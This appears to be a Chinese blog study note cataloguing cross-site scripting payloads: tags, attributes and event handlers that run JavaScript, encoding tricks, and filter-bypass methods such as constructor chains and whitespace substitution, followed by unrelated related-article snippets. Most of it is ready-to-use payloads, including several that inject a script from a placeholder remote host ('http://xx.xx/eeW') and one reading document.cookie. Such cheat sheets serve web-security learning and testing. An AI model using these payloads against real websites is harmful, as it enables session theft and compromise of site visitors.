XSS详解
XSS一些学习记录
- XXS短标签、属性、事件、方法
- 短标签
- 属性
- 事件
- 函数
- 弹窗函数
- 一些对于绕过有用的函数
- 一些函数使用payload收集
- 浏览器编码问题
- XML实体编码
- URL编码
- JS编码
- 混合编码
- 一些绕过方法
- 利用constructor原型污染链构造弹框
- 空格绕过
- 圆括号过滤绕过
- 其他的一些绕过
- 参考
XXS短标签、属性、事件、方法
短标签
自带HtmlEncode(转义)功能的标签(RCDATA),这是插入的javascript不会被执行,除非我们闭合掉它们。
<textarea></textarea>
<title></title>
<iframe></iframe>
<noscript></noscript>
<noframes></noframes>
<xmp></xmp>
<plaintext></plaintext>
其他:<math></math>也不行
一些常见的短标签
以下的短标签可以执行JavaScript
<a>
<p>
<img>
<body>
<button>
<script>
<var>
<div>
<object>
<input>
<select>
<keygen>
<frameset>
<embed>
<svg>
<video>
<audio>
<iframe>
<textarea>
<math>
<a>
<a href="javascript:alert(1)">test</a>
<a href="x" onfocus="alert('xss');" autofocus="">xss</a>
<a href="x" onclick=eval("alert('xss');")>xss</a>
<a href="x" onmouseover="alert('xss');">xss</a>
<img>
<img src=x onerror="alert(1)">
<img src=x onerror=eval("alert(1)")>
<iframe>
<iframe src="javascript:alert(1)">test</iframe>
<iframe onload="alert(document.cookie)"></iframe>
<iframe onload="alert('xss');"></iframe>
<iframe onload="base64,YWxlcnQoJ3hzcycpOw=="></iframe>
<iframe onmouseover="alert('xss');"></iframe>
<iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">
<audio>
<audio src=1 onerror=alert(1)>
<audio><source src="x" onerror="alert('xss');"></audio>
<audio controls onfocus=eval("alert('xss');") autofocus=""></audio>
<audio controls onmouseover="alert('xss');"><source src="x"></audio>
<video>
<video src=x onerror=alert(1)>
<video><source onerror="alert('xss');"></video>
<video controls onmouseover="alert('xss');"></video>
<video controls onfocus="alert('xss');" autofocus=""></video>
<video controls onclick="alert('xss');"></video>
<svg>
<svg onload=javascript:alert(1)>
<svg onload="alert('xss');"></svg>
<button>
<button onclick=alert(1)>
<button onfocus="alert('xss');" autofocus="">xss</button>
<button onclick="alert('xss');">xss</button>
<div>
原代码:
<div onmouseover='alert(1)'>DIV</div>
经过url编码:
<div onmouseover%3d'alert%26lpar%3b1%26rpar%3b'>DIV<%2fdiv>
<object>
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgveHNzLyk8L3NjcmlwdD4="></object>
<script>
<script>alert('xss')</script>
<script>alert(/xss/)</script>
<script>alert(123)</script>
<script src=http://xxx.xxx/a.js></script>
<script src=//xxx.xxx/a.js></script>
<input>
<input onfocus="alert('xss');" autofocus="">
<input onmouseover="alert('xss');">
<input type="text" onkeydown="alert('xss');"></input>
<form>
<form method="x" action="x" onmouseover="alert('xss');"><input type=submit></form>
<form method="x" action="x" onmouseout="alert('xss');"><input type=submit></form>
<form method="x" action="x" onmouseup="alert('xss');"><input type=submit></form>
综合上面短标签的使用,除了特殊的几个,其他的使用都差不多,都是配合属性或者事件使用
属性
data=
href=
action=
formaction=
location=
on*=
name=
background=
poster=
src=
code=
xlink:href=
autofocus=
content=
这里只介绍一个data协议,他可以使用Data URI绕过,但并不是所有短标签都可以使用
* data:,文本数据
* data:text/plain,文本数据
* data:text/html,HTML代码
* data:text/css;base64,css代码
* data:text/javascript;base64,javascript代码
* data:image/x-icon;base64,base64编码的icon图片数据
* data:image/gif;base64,base64编码的gif图片数据
* data:image/png;base64,base64编码的png图片数据
* data:image/jpeg;base64,base64编码的jpeg图片数据<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTs8L3NjcmlwdD4=">
<object data="data:text/html;base64 ,PHNjcmlwdD5hbGVydCgxKTs8L3NjcmlwdD4=">
<iframe src="data:text/html;base64, PHNjcmlwdD5hbGVydCgveHNzLyk8L3NjcmlwdD4="></iframe>
<embed src="data:text/html;base64, PHNjcmlwdD5hbGVydCgveHNzLyk8L3NjcmlwdD4="></embed>
src/href/action/xlink:href/autofocus/content/data 等属性直接使用伪协议绕过。如javascript 伪协议: <a href=javascript:alert(2)>test</a>
不使用 href 的另外一种组合来执行 js:<svg><a xlink:href=“javascript:alert(14)”>
事件
所有的event都是可以执行js的,on*事件中插入合乎逻辑的JS代码即可
常见事件
FSCommand() (当从嵌入式 Flash 对象中执行时,攻击者可以使用它)
onAbort() (当用户中止图像加载时)
onActivate() (当对象被设置为活动元素时)
onAfterPrint() (在用户打印或预览打印作业后激活)
onAfterUpdate() (更新源对象中的数据后在数据对象上激活)
onBeforeActivate() (在对象被设置为活动元素之前触发)
onBeforeCopy()(攻击者在将选择复制到剪贴板之前执行攻击字符串 – 攻击者可以使用该execCommand("Copy")功能执行此操作)
onBeforeCut() (攻击者在选择被切断之前执行攻击字符串)
onBeforeDeactivate() (在 activeElement 从当前对象更改后立即触发)
onBeforeEditFocus() (在可编辑元素中包含的对象进入 UI 激活状态之前或在选择可编辑容器对象时触发)
onBeforePaste()(用户需要被诱骗粘贴或使用该execCommand("Paste")功能强制粘贴)
onBeforePrint()(用户需要被欺骗打印或攻击者可以使用print()或execCommand("Print")功能)。
onBeforeUnload() (用户需要被诱骗关闭浏览器 – 除非它是从父级生成的,否则攻击者无法卸载窗口)
onBeforeUpdate() (在更新源对象中的数据之前激活数据对象)
onBegin() (当元素的时间线开始时, onbegin 事件会立即触发)
onBlur() (在加载另一个弹出窗口并且窗口失去焦点的情况下)
onBounce() (当Marquee对象的行为属性设置为“备用”和Marquee的内容到达窗口的一侧时)
onCellChange() (当数据提供者中的数据发生变化时触发)
onChange() (选择、文本或 TEXTAREA 字段失去焦点并且其值已被修改)
onClick() (有人点击表格)
onContextMenu() (用户需要右键单击攻击区域)
onControlSelect() (当用户即将对对象进行控件选择时触发)
onCopy()(用户需要复制一些东西或者可以使用execCommand("Copy")命令来利用它)
onCut()(用户需要复制一些东西或者可以使用execCommand("Cut")命令来利用它)
onDataAvailable() (用户需要更改元素中的数据,否则攻击者可以执行相同的功能)
onDataSetChanged() (当数据源对象公开的数据集更改时触发)
onDataSetComplete() (触发以指示数据源对象中的所有数据都可用)
onDblClick() (用户双击表单元素或链接)
onDeactivate() (当 activeElement 从当前对象更改为父文档中的另一个对象时触发)
onDrag() (要求用户拖动对象)
onDragEnd() (要求用户拖动对象)
onDragLeave() (要求用户将对象拖离有效位置)
onDragEnter() (要求用户将对象拖动到有效位置)
onDragOver() (要求用户将对象拖动到有效位置)
onDragDrop() (用户将对象(例如文件)拖放到浏览器窗口上)
onDragStart() (在用户开始拖动操作时发生)
onDrop() (用户将对象(例如文件)拖放到浏览器窗口上)
onEnd() (当时间线结束时触发 onEnd 事件。
onError() (加载文档或图像会导致错误)
onErrorUpdate() (在更新数据源对象中的关联数据时发生错误时触发数据绑定对象)
onFilterChange() (当视觉过滤器完成状态更改时触发)
onFinish() (攻击者可以在选框完成循环时创建利用)
onFocus() (攻击者在窗口获得焦点时执行攻击字符串)
onFocusIn() (攻击者在窗口获得焦点时执行攻击字符串)
onFocusOut() (攻击者在窗口失去焦点时执行攻击字符串)
onHashChange() (当文档当前地址的片段标识符部分更改时触发)
onHelp() (攻击者在窗口处于焦点时用户点击 F1 时执行攻击字符串)
onInput() (元素的文本内容通过用户界面更改)
onKeyDown() (用户按下一个键)
onKeyPress() (用户按下或按住某个键)
onKeyUp() (用户释放密钥)
onLayoutComplete() (用户必须打印或打印预览)
onLoad() (攻击者在窗口加载后执行攻击字符串)
onLoseCapture()(可以被releaseCapture()方法利用)
onMediaComplete() (当使用流媒体文件时,此事件可能会在文件开始播放之前触发)
onMediaError() (用户在浏览器中打开一个包含媒体文件的页面,出现问题时触发该事件)
onMessage() (当文档收到消息时触发)
onMouseDown() (攻击者需要让用户点击图片)
onMouseEnter() (光标在对象或区域上移动)
onMouseLeave() (攻击者需要让用户将鼠标悬停在图像或表格上,然后再次关闭)
onMouseMove() (攻击者需要让用户将鼠标悬停在图像或表格上)
onMouseOut() (攻击者需要让用户将鼠标悬停在图像或表格上,然后再次关闭)
onMouseOver() (光标在对象或区域上移动)
onMouseUp() (攻击者需要让用户点击图片)
onMouseWheel() (攻击者需要让用户使用他们的鼠标滚轮)
onMove() (用户或攻击者会移动页面)
onMoveEnd() (用户或攻击者会移动页面)
onMoveStart() (用户或攻击者会移动页面)
onOffline() (发生在浏览器在联机模式下工作并且开始脱机工作时)
onOnline() (发生在浏览器在离线模式下工作并开始在线工作时)
onOutOfSync() (中断元素播放时间轴定义的媒体的能力)
onPaste()(用户需要粘贴或攻击者可以使用该execCommand("Paste")功能)
onPause() (当时间线暂停时,onpause 事件会在每个处于活动状态的元素上触发,包括 body 元素)
onPopState() (当用户浏览会话历史时触发)
onProgress() (攻击者会在加载 Flash 电影时使用它)
onPropertyChange() (用户或攻击者需要更改元素属性)
onReadyStateChange() (用户或攻击者需要更改元素属性)
onRedo() (用户在撤消交易历史中前进)
onRepeat() (该事件为时间线的每次重复触发一次,不包括第一个完整周期)
onReset() (用户或攻击者重置表单)
onResize()(用户将调整窗口的大小,攻击者就可以自动与像初始化:<SCRIPT>self.resizeTo(500,400);</SCRIPT>)
onResizeEnd()(用户将调整窗口的大小,攻击者就可以自动与像初始化:<SCRIPT>self.resizeTo(500,400);</SCRIPT>)
onResizeStart()(用户将调整窗口的大小,攻击者就可以自动与像初始化:<SCRIPT>self.resizeTo(500,400);</SCRIPT>)
onResume() (onresume 事件会在时间线恢复时激活的每个元素上触发,包括 body 元素)
onReverse() (如果元素的 repeatCount 大于 1,则每次时间线开始向后播放时都会触发此事件)
onRowsEnter() (用户或攻击者需要更改数据源中的一行)
onRowExit() (用户或攻击者需要更改数据源中的一行)
onRowDelete() (用户或攻击者需要删除数据源中的一行)
onRowInserted() (用户或攻击者需要在数据源中插入一行)
onScroll()(用户需要滚动,否则攻击者可以使用该scrollBy()功能)
onSeek() (当时间轴设置为向前以外的任何方向播放时,将触发 onreverse 事件)
onSelect()(用户需要选择一些文本-攻击者可以自动初始化是这样的:window.document.execCommand("SelectAll");)
onSelectionChange()(用户需要选择一些文本-攻击者可以自动初始化是这样的:window.document.execCommand("SelectAll");)
onSelectStart()(用户需要选择一些文本-攻击者可以自动初始化是这样的:window.document.execCommand("SelectAll");)
onStart() (在每个选框循环开始时触发)
onStop() (用户需要按停止按钮或离开网页)
onStorage() (存储区域已更改)
onSyncRestored() (用户中断元素播放由时间线定义的媒体的能力以触发)
onSubmit() (需要攻击者或用户提交表单)
onTimeError() (用户或攻击者将时间属性(例如 dur)设置为无效值)
onTrackChange() (用户或攻击者更改播放列表中的曲目)
onUndo() (用户在撤消事务历史记录中倒退)
onUnload() (当用户单击任何链接或按下后退按钮或攻击者强制单击时)
onURLFlip() (当由 HTML+TIME(定时交互式多媒体扩展)媒体标签播放的高级流格式 (ASF) 文件处理嵌入在 ASF 文件中的脚本命令时,将触发此事件)
seekSegmentTime() (这是一种在元素的片段时间线上定位指定点并从该点开始播放的方法。片段由时间线的一次重复组成,包括使用 AUTOREVERSE 属性的反向播放。)
函数
弹窗函数
alert
confirm
prompt
一些对于绕过有用的函数
eval
top
window
self
parent
frames
setTimeout
atob
setInterval
eval
<img src="x"onerror="eval('al'+'ert(1)')">
<script>eval("\x61\x6C\x65\x72\x74\x28\x31\x29")</script>
<script>eval("\141\154\145\162\164\050\061\051")</script>
<script>eval("\u0061\u006C\u0065\u0072\u0074\u0028\u0031\u0029")</script>
<a href=javascript:eval(atob('YWxlcnQoMSk='))>test</a>
<a href=javascript:eval(window.atob('YWxlcnQoMSk='))>test</a>
<a href=javascript:eval(window['atob']('YWxlcnQoMSk='))>test</a>
<img src=x onmouseover="eval(window.atob('YWxlcnQoMSk='))">
<img src=x onerror="eval(atob('YWxlcnQoMSk='))">
<iframe src="javascript:eval(window['atob']('YWxlcnQoMSk='))"></iframe>
<a href='javascript:eval(String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 41))'>test</a>
top
<img src="x" onerror="top['al'+'ert'](1)">
JS8编码:
<details open ontoggle=top['al\145rt'](1) >
<details open ontoggle=top['\141\154\145\162\164'](1) >
JS16编码:
<details open ontoggle=top['al\x65rt'](1) >
window
<img src="x" onerror="window['al'+'ert'](1)">
self
<img src="x" onerror="self[`al`+`ert`](1)">
parent
<img src="x" onerror="parent[`al`+`ert`](1)">
frames
<img src="x" onerror="frames[`al`+`ert`](1)">
setTimeout
<svg/onload=setTimeout('\x61\x6C\x65\x72\x74\x28\x31\x29')>
<svg/onload=setTimeout('\141\154\145\162\164\050\061\051')>
<svg/onload=setTimeout('\u0061\u006C\u0065\u0072\u0074\u0028\u0031\u0029')>
atob
atob() 方法用于解码使用 base-64 编码的字符串
<img src=x onerror="Function`a${atob`YWxlcnQoMSk=`}```">
<img src=x onerror="``.constructor.constructor`a${atob`YWxlcnQoMSk=`}```">

parseInt()与toString()
parseInt() 第二个参数会把第一个参数以第二个参数的进制来解析,第二个参数介于2-36之间,而 toString()可以将数值以任意进制还原成字符串

实际使用时建议先进行测试是否能还原
<details open ontoggle=top[8680439..toString(30)](1); >
<details open ontoggle=top[17795081..toString(36)](1); >
一些函数使用payload收集
img src="x" onerror="eval(alert(1))">
<img src="x" onerror="open(alert(1))">
<img src="x" onerror="document.write(alert(1))">
<img src="x" onerror="setTimeout(alert(1))">
<img src="x" onerror="setInterval(alert(1))">
<img src="x" onerror="Set.constructor(alert(1))">
<img src="x" onerror="Map.constructor(alert(1))">
<img src="x" onerror="Array.constructor(alert(1))">
<img src="x" onerror="WeakSet.constructor(alert(1))">
<img src="x" onerror="constructor.constructor(alert(1))">
<img src="x" onerror="[1].map(alert(1))">
<img src="x" onerror="[1].find(alert(1))">
<img src="x" onerror="[1].every(alert(1))">
<img src="x" onerror="[1].filter(alert(1))">
<img src="x" onerror="[1].forEach(alert(1))">
<img src="x" onerror="[1].findIndex(alert(1))">
<img src onerror=_=alert,_(1)>
<img src x=al y=ert onerror=top[x+y](1)>
<img src onerror=top[a='al',b='ev',b+a]('alert(1)')>
<img src onerror=['ale'+'rt'].map(top['ev'+'al'])[0]['valu'+'eOf']()(1)>
setInterval
setInterval与setTimeout差不多
<svg/onload=setInterval('al'%2b'ert(1)')>
<svg/onload=setInterval(appendChild(createElement('script')).src='http://xx.xx/eeW')>
<svg/onload=\u0073etInterval(appendChild(createElement('scr'%2b'ipt')).src='http://xx.xx/eeW')>
<svg/onload=\u0073etInterval(\u0061ppendChild(\u0063reateElement('scr'%2b'ipt')).src='http://xx.xx/eeW')>
<iframe onload=s=createElement('script');body.appendChild(s);s.src=['http','://','xx.xx','/eeW'].join('') >
<svg/onload=s=createElement('script');body.appendChild(s);s.src=['http']%2B['://']%2B['xx.xx']%2B['/eeW'].join('') >
浏览器编码问题
浏览器对 XSS 代码的解析顺序为:HTML解码 —— URL解码 —— JS解码(只支持UNICODE)。
XML实体编码
<a href="javascript:alert(1)">test</a>
十进制
<a href="javascript:alert(1)">test</a>
十六进制
<a href="javascript:alert(1)">test</a>
可以不带分号
<a href="javascript:alert(1)">test</a>
可以填充0
<a href="javascript:alert(1)">test</a>
XML实体编码不能对属性或者短标签进行编码,否则无法识别,可以对属性里面的内容进行编码
URL编码
注入点存在 href 或者 src 属性时,可以使用 url 编码,但不能对属性进行编码。
<a href="javascript:%61%6c%65%72%74%28%31%29">test</a>
<iframe src="javascript:%61%6c%65%72%74%28%31%29">test</iframe>
JS编码
在处理诸如<script> <style>这样的标签,解析器会自动切换到JS解析模式,而src、 href 后边加入的javascript 伪URL,也会进入JS 的解析模式,ON事件后面也会直接进入JS模式。JS编码解析时不能破坏javascript协议。
js 编码策略:“” 加上三个八进制数字,如果个数不够,前面补0,例如 “<” 编码为 “\074”
“\x” 加上两个十六进制数字,如果个数不够,前面补0,例如 “<” 编码为 “\x3c”
“\u” 加上四个十六进制数字,如果个数不够,前面补0,例如 “<” 编码为 “\u003c”
对于一些控制字符,使用特殊的 C 类型的转义风格(例如 \n 和 \r)
在进行JavaScript解析的时候字符或者字符串仅会被解码为字符串文本或者标识符名称,在上例中Javascript解析器工作的时候将\u0061\u006c\u0065\u0072\u0074进行解码后为alert,而alert是一个有效的标识符名称,它是能被正常解析的。像圆括号、双引号、单引号等等这些字符就只能被当作普通的文本,无法正常解析,因此编码时,禁止编码圆括号、双引号、单引号等等
如
<img src=x onerror="alert(1)">
编码为
<img src=x onerror="\u0061\u006c\u0065\u0072\u0074(1)">
但是下面这个是例外,可以全部编码
<input onfocus=location="alert(1)" autofocus>
可编码为
<input onfocus=location="javascript:\u0061\u006C\u0065\u0072\u0074\u0028\u0031\u0029" autofocus>
可用下面的网站进行编码
https://tool.chinaz.com/tools/unicode.aspx
混合编码
浏览器对 XSS 代码的解析顺序为:HTML解码 —— URL解码 —— JS解码(只支持UNICODE),所以要混合编码需要和解析顺序相反进行编码
<a href="javascript:alert(1)">test</a>
JS编码后为
<a href="javascript:\u0061\u006c\u0065\u0072\u0074(1)">test</a>
url编码后为
<a href="javascript:%5c%75%30%30%36%31%5c%75%30%30%36%63%5c%75%30%30%36%35%5c%75%30%30%37%32%5c%75%30%30%37%34(1)">test</a>
html实体编码后为
<a href="javascript:%5c%75%30%30%36%31%5c%75%30%30%36%63%5c%75%30%30%36%35%5c%75%30%30%37%32%5c%75%30%30%37%34(1)">test</a>
一些绕过方法
利用constructor原型污染链构造弹框
其根本原理是利用constructor原型污染链构造Function,使用Function来构造匿名函数,然后在其中写入任意的js代码进行执行,匿名函数后面加上一个括号即可立即执行
常规的js构造函数弹窗
let sayHi = new Function('alert("Hello")');
sayHi();
写成一句话调用匿名函数
new Function('alert("Hello")')();
//弹框
//精简去掉 new 和 ;
Function('alert("Hello")')()
为了替换掉Function,我们用constructor构造

可以得到
String.constructor('alert("Hello")')()
再把string处理掉

可以得到
"".constructor.constructor("alert(1)")()
如果黑名单过滤了(),可以用反引号绕过
String.constructor`al\x65rt\x28/xss/\x29```
如果黑名单过滤了.可以再根据a.b与a[b]等价的定理进行变换
""["constructor"]["constructor"]("alert(1)")()
针对字符串,可以使用16进制,8进制转码,我们用8进制转码一下
""["\163\165\142\163\164\162"]["\143\157\156\163\164\162\165\143\164\157\162"]("\141\154\145\162\164\50\61\51")()
一些payload
<svg/onload=Set.constructor(appendChild(createElement('script')).src='http://xx.xx/eeW')()><svg/onload=Set.constructor`al\x65rt\x28/xss/\x29```>
<svg/onload=Map.constructor`al\x65rt\x28/xss/\x29```>
<svg/onload=clear.constructor`al\x65rt\x28/xss/\x29```>
<svg/onload=Array.constructor`al\x65rt\x28/xss/\x29```>
<svg/onload=WeakSet.constructor`al\x65rt\x28/xss/\x29```><img src=x onerror="Function`a${atob`YWxlcnQoMSk=`}```">
<img src=x onerror="``.constructor.constructor`a${atob`YWxlcnQoMSk=`}```">
空格绕过
可以利用 /和//还有/**/替换绕过空格
<img//src//onerror=alert(1)>
<img/**/src/**/onerror=alert(1)>
还可以throw 绕过
<video src onerror="javascript:window.οnerrοr=alert;throw 1">
<svg/onload="window.οnerrοr=eval;throw'=alert\x281\x29';">
圆括号过滤绕过
可以用斜杠替换
<img src onerror=alert(/xss/)>
还可以用反引号替换
<img src onerror=alert(`xss`)>
其他的一些绕过
其他的一些绕过其实可以根据上面的知识,尝试大小写绕过,编码绕过,利用相似功能的函数进行绕过,拼接绕过等
下面这个是一个很典型的例子,第一条不行,发现是事件上了黑名单,换个事件即可
<a href="x" onmouseover="confirm('123');">xss</a>
<a href="x" onMouseEnter="confirm('123');">aa</a>
参考
https://wooyun.js.org/drops/Bypass%20xss%E8%BF%87%E6%BB%A4%E7%9A%84%E6%B5%8B%E8%AF%95%E6%96%B9%E6%B3%95.html
https://blog.csdn.net/hackzkaq/article/details/126344040
https://www.ddosi.org/xss-bypass/#XSS_%E5%AE%9A%E4%BD%8D%E5%99%A8%EF%BC%88Polygot%EF%BC%89
http://www.0xby.com/98.html
https://xz.aliyun.com/t/6597
https://lalajun.github.io/2020/11/18/%E5%8D%81%E4%BA%8C%E4%B8%AAXSS%E6%A1%88%E4%BE%8B%E9%87%8D%E6%96%B0%E8%AE%A4%E8%AF%86XSS-%E4%B8%8A/
相关文章:

XSS详解
XSS一些学习记录 XXS短标签、属性、事件、方法短标签属性事件函数弹窗函数一些对于绕过有用的函数一些函数使用payload收集 浏览器编码问题XML实体编码URL编码JS编码混合编码 一些绕过方法利用constructor原型污染链构造弹框空格绕过圆括号过滤绕过其他的一些绕过 参考 XXS短标…...

【图论】判环问题
(未更新完、做到相关题再更新相关部分 文章目录 无向图判断有无环并输出环上点 无向图判断有无环并输出环上点 例题:H. Mad City 利用变种拓扑排序,先把度为1的点存入队中,每次取出队头,遍历邻接点,再将该…...

将3D MAX设计模型导入NX1988
将3D MAX设计模型导入NX1988 概述导入流程导出喜欢的模型对模型进行修改模型贴图 概述 一般家装设计都不会用NX之类的产品设计软件,也没有通用的文件格式可以互相转换,本文的目的是将从网上下载的一些设计较好的3D MAX模型导入到NX软件中借用࿰…...

操作系统原理实验三:页面调度算法程序
实验三:页面调度算法程序 课程名称:操作系统原理 项目名称:页面调度算法程序 实验(实训)类型:验证性实验 实验(实训)课时:2 [目的和要求] 目的: 加深对请…...


QT实现tcp服务器客户端
服务器.cpp #include "widget.h" #include "ui_widget.h"Widget::Widget(QWidget *parent): QWidget(parent), ui(new Ui::Widget) {ui->setupUi(this);//实例化一个服务器server new QTcpServer(this);// 此时,服务器已经成功进入监听状态…...

tcp拥塞控制原理
18.3 拥塞控制 我们在向对端发送数据时,并不是一股脑子任意发送,因为TCP建立连接后,就是建立了一根管道,这跟管道上,实际上有很多的工作设备,比如路由器和交换机等等,他们都会对接收到的TCP包进…...

【C++设计模式之简单工厂模式】分析及示例
简介 简单工厂模式是一种常见的设计模式,用于创建多种相似对象的实例,属于创建型。 它通过一个工厂类来解耦客户端代码和对象的创建过程,使得客户端无需直接和具体的产品类交互,而只需要通过工厂类获取所需的产品实例即可。 原理…...

云原生定义整理
云原生定义整理 Pivotal 是云原生应用的提出者,并推出了 Pivotal Cloud Foundry 云原生应用平台和 Spring 开源 Java 开发框架,成为云原生应用架构中先驱者和探路者。 Pivotal最初的定义 Pivotal公司的Matt Stine在2015年写了一本叫做<<迁移到云…...

华硕X555YI, Win11下无法调节屏幕亮度
翻出一个旧电脑华硕X555YI,装Win11玩,已经估计到会有一些问题。 果然,装完之后,发现屏幕无法调节亮度。试了网上的一些方法,比如修改注册表等,无效。 估计是显卡比较老,哪里没兼容。然后用驱动…...

踩坑 | vue动态绑定img标签src属性的一系列报错
文章目录 踩坑 | vue项目运行后使用require()图片也不显示问题描述vue中动态设置img的src不生效问题的原因require is not defined 解决办法1:src属性直接传入地址解决办法2 踩坑 | vue项目运行后使用require()图片也不显示 问题描述 在网上查阅之后,发…...

强化学习环境 - robogym - 学习 - 1
强化学习环境 - robogym - 学习 - 1 项目地址 https://github.com/openai/robogym 为什么选择 robogym 自己的项目需要做一些机械臂 table-top 级的多任务操作 robogym 基于 mujoco 搭建,构建了一个仿真机械臂桌面物体操作(pick-place、stack、rearr…...

如果在 Mac 上的 Safari 浏览器中无法打开网站
使用网络管理员提供的信息更改代理设置。个人建议DNS解析,设置多个例如114.114.114.114 8.8.8.8 8.8.4.4 如果打不开网站,请尝试这些建议。 在 Mac 上的 Safari 浏览器 App 中,检查页面无法打开时出现的信息。 这可能会建议解决问题的…...


力扣练习——链表在线OJ
目录 提示: 一、移除链表元素 题目: 解答: 二、反转链表 题目: 解答: 三、找到链表的中间结点 题目: 解答: 四、合并两个有序链表(经典) 题目: 解…...

四、互联网技术——局域网拓扑结构
